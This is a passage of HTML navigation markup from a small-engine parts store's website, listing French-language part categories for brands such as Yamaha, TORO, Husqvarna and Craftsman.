              Coussinets
                                
              </a>
                          </li>
                    <li class="category" id="category-324">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/324_boitier-d-engrenage-et-pieces" data-depth="4"
                                              >
              Boitier d&#039;engrenage et pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-347">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/347_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-525">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/525_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-526">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/526_poignee" data-depth="4"
                                              >
              Poignée
                                
              </a>
                          </li>
                    <li class="category" id="category-527">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/527_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-623">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/623_ressort" data-depth="4"
                                              >
              Ressort
                                
              </a>
                          </li>
                    <li class="category" id="category-643">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/643_chutes-à-neige" data-depth="4"
                                              >
              Chutes à neige
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-216">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/216_yamaha" data-depth="3"
                                              >
              Yamaha
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_1946" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_1946">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-349">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/349_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-350">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/350_boitier-d-engrenage-et-pieces" data-depth="4"
                                              >
              Boitier d&#039;engrenage et pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-351">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/351_disque-de-friction" data-depth="4"
                                              >
              Disque de friction
                                
              </a>
                          </li>
                    <li class="category" id="category-352">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/352_pieces-electrique" data-depth="4"
                                              >
              Pièces électrique
                                
              </a>
                          </li>
                    <li class="category" id="category-353">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/353_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-354">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/354_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-618">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/618_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-619">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/619_joints-divers" data-depth="4"
                                              >
              Joints divers
                                
              </a>
                          </li>
                    <li class="category" id="category-679">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/679_poulie" data-depth="4"
                                              >
              Poulie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-217">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/217_bercomac" data-depth="3"
                                              >
              Bercomac
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_60087" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_60087">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-280">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/280_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-287">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/287_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-309">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/309_roulement" data-depth="4"
                                              >
              Roulement
                                
              </a>
                          </li>
                    <li class="category" id="category-318">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/318_coussinets" data-depth="4"
                                              >
              Coussinets
                                
              </a>
                          </li>
                    <li class="category" id="category-325">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/325_boitier-d-engrenage-et-pieces" data-depth="4"
                                              >
              Boitier d&#039;engrenage et pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-337">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/337_poulies" data-depth="4"
                                              >
              Poulies
                                
              </a>
                          </li>
                    <li class="category" id="category-339">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/339_pieces-electrique" data-depth="4"
                                              >
              Pièces électrique
                                
              </a>
                          </li>
                    <li class="category" id="category-340">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/340_boulons-de-securite" data-depth="4"
                                              >
              Boulons de sécurité
                                
              </a>
                          </li>
                    <li class="category" id="category-341">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/341_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-680">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/680_cabine-pour-tracteur" data-depth="4"
                                              >
              Cabine pour tracteur
                                
              </a>
                          </li>
                    <li class="category" id="category-745">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/745_chute-à-neige-pièces" data-depth="4"
                                              >
              Chute à neige pièces
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-290">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/290_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_64119" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_64119">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-291">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/291_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-292">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/292_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-311">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/311_support-de-roulement" data-depth="4"
                                              >
              Support de roulement
                                
              </a>
                          </li>
                    <li class="category" id="category-317">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/317_coussinets" data-depth="4"
                                              >
              Coussinets
                                
              </a>
                          </li>
                    <li class="category" id="category-326">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/326_boitier-d-engrenage-et-pieces" data-depth="4"
                                              >
              Boitier d&#039;engrenage et pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-338">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/338_poulies" data-depth="4"
                                              >
              Poulies
                                
              </a>
                          </li>
                    <li class="category" id="category-348">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/348_transmission-power-shift-" data-depth="4"
                                              >
              Transmission ( Power shift )
                                
              </a>
                          </li>
                    <li class="category" id="category-362">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/362_chutes-a-neige" data-depth="4"
                                              >
              Chutes a neige
                                
              </a>
                          </li>
                    <li class="category" id="category-365">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/365_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-406">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/406_roulement" data-depth="4"
                                              >
              Roulement
                                
              </a>
                          </li>
                    <li class="category" id="category-411">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/411_poignee" data-depth="4"
                                              >
              Poignée
                                
              </a>
                          </li>
                    <li class="category" id="category-417">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/417_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-425">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/425_housse" data-depth="4"
                                              >
              Housse
                                
              </a>
                          </li>
                    <li class="category" id="category-591">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/591_pneu-et-chambre-a-air" data-depth="4"
                                              >
              Pneu et chambre à air
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-621">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/621_ego" data-depth="3"
                                              >
              EGO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_54017" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_54017">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-645">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/645_snt2100" data-depth="4"
                                              >
              SNT2100
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_26917" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_26917">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-648">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/648_rotor-avant-pièces-" data-depth="5"
                                              >
              Rotor avant ( pièces )
                                
              </a>
                          </li>
                    <li class="category" id="category-649">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/649_goulotte-et-controle" data-depth="5"
                                              >
              Goulotte et controle
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-646">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/646_snt2110" data-depth="4"
                                              >
              SNT2110
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_11978" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_11978">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-650">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/650_rotor-avant-pièces-" data-depth="5"
                                              >
              Rotor avant ( pièces )
                                
              </a>
                          </li>
                    <li class="category" id="category-651">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/651_goulotte-et-controle" data-depth="5"
                                              >
              Goulotte et controle
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-647">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/647_snt2400" data-depth="4"
                                              >
              SNT2400
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_52425" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_52425">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-652">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/652_boitier-avant-rouleaux-" data-depth="5"
                                              >
              Boitier avant ( rouleaux )
                                
              </a>
                          </li>
                    <li class="category" id="category-653">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/653_goulotte-et-controle" data-depth="5"
                                              >
              Goulotte et controle
                                
              </a>
                          </li>
                    <li class="category" id="category-655">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/655_accessoires" data-depth="5"
                                              >
              Accessoires
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-657">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/657_simplicity" data-depth="3"
                                              >
              Simplicity
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_75879" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_75879">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-658">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/658_electricité" data-depth="4"
                                              >
              Electricité
                                
              </a>
                          </li>
                    <li class="category" id="category-659">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/659_boîte-d-engrenage" data-depth="4"
                                              >
              Boîte d&#039;engrenage
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-170">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/170_scie-à-chaîne" data-depth="2"
                                              >
              Scie à chaîne
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_78030" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_78030">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-218">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/218_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_72306" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_72306">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-475">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/475_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-476">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/476_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
                    <li class="category" id="category-477">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/477_reservoir-a-essence" data-depth="4"
                                              >
              Réservoir à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-478">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/478_demarreur" data-depth="4"
                                              >
              Démarreur 
                                
              </a>
                          </li>
                    <li class="category" id="category-479">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/479_pompe-a-l-huile" data-depth="4"
                                              >
              Pompe à l&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-480">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/480_silencieux" data-depth="4"
                                              >
              Silencieux
                                
              </a>
                          </li>
                    <li class="category" id="category-481">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/481_embrayage" data-depth="4"
                                              >
              Embrayage
                                
              </a>
                          </li>
                    <li class="category" id="category-482">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/482_frein" data-depth="4"
                                              >
              Frein
                                
              </a>
                          </li>
                    <li class="category" id="category-491">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/491_filtre-a-air" data-depth="4"
                                              >
              Filtre à air
                                
              </a>
                          </li>
                    <li class="category" id="category-495">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/495_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
                    <li class="category" id="category-496">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/496_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-504">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/504_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-506">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/506_poignee" data-depth="4"
                                              >
              Poignée
                                
              </a>
                          </li>
                    <li class="category" id="category-597">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/597_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-219">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/219_jonsered" data-depth="3"
                                              >
              Jonsered
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_3782" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_3782">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-483">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/483_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-484">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/484_reservoir-a-essence" data-depth="4"
                                              >
              Réservoir à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-485">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/485_demarreur" data-depth="4"
                                              >
              Démarreur
                                
              </a>
                          </li>
                    <li class="category" id="category-486">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/486_frein" data-depth="4"
                                              >
              Frein
                                
              </a>
                          </li>
                    <li class="category" id="category-492">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/492_filtre-a-air" data-depth="4"
                                              >
              Filtre à air
                                
              </a>
                          </li>
                    <li class="category" id="category-493">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/493_poignee" data-depth="4"
                                              >
              Poignée
                                
              </a>
                          </li>
                    <li class="category" id="category-494">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/494_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-596">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/596_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
                    <li class="category" id="category-694">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/694_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-220">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/220_partner" data-depth="3"
                                              >
              Partner
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_85393" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_85393">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-487">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/487_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-488">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/488_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
                    <li class="category" id="category-489">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/489_embrayage" data-depth="4"
                                              >
              Embrayage
                                
              </a>
                          </li>
                    <li class="category" id="category-490">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/490_pompe-a-l-huile" data-depth="4"
                                              >
              Pompe à l&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-511">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/511_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-512">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/512_filtre-a-air" data-depth="4"
                                              >
              Filtre à air
                                
              </a>
                          </li>
                    <li class="category" id="category-513">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/513_reservoir-a-essence" data-depth="4"
                                              >
              Réservoir à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-514">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/514_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-221">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/221_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_28990" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_28990">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-457">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/457_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-458">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/458_filtre-a-air" data-depth="4"
                                              >
              Filtre a air
                                
              </a>
                          </li>
                    <li class="category" id="category-467">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/467_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-468">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/468_demarreur" data-depth="4"
                                              >
              Démarreur 
                                
              </a>
                          </li>
                    <li class="category" id="category-469">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/469_reservoir-a-essence" data-depth="4"
                                              >
              Réservoir à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-470">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/470_poignee" data-depth="4"
                                              >
              Poignée
                                
              </a>
                          </li>
                    <li class="category" id="category-471">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/471_silencieux" data-depth="4"
                                              >
              Silencieux
                                
              </a>
                          </li>
                    <li class="category" id="category-472">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/472_embrayage" data-depth="4"
                                              >
              Embrayage
                                
              </a>
                          </li>
                    <li class="category" id="category-617">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/617_moteur" data-depth="4"
                                              >
              Moteur
                                
              </a>
                          </li>
                    <li class="category" id="category-681">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/681_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
                    <li class="category" id="category-707">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/707_frein" data-depth="4"
                                              >
              Frein
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-533">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/533_stihl" data-depth="3"
                                              >
              Stihl
                                
              </a>
                          </li>
                    <li class="category" id="category-692">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/692_oregon" data-depth="3"
                                              >
              Oregon
                                
              </a>
                          </li>
                    <li class="category" id="category-708">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/708_echo" data-depth="3"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-167">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/167_tracteur-à-pelouse" data-depth="2"
                                              >
              Tracteur à pelouse
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_275" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_275">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-175">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/175_ariens" data-depth="3"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_73929" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_73929">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-176">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/176_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-183">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/183_poulies" data-depth="4"
                                              >
              Poulies
                                
              </a>
                          </li>
                    <li class="category" id="category-187">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/187_support-de-lames" data-depth="4"
                                              >
              Support de lames
                                
              </a>
                          </li>
                    <li class="category" id="category-191">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/191_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-384">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/384_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-535">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/535_batterie" data-depth="4"
                                              >
              Batterie
                                
              </a>
                          </li>
                    <li class="category" id="category-660">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/660_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-177">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/177_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_57615" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_57615">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-180">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/180_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-184">
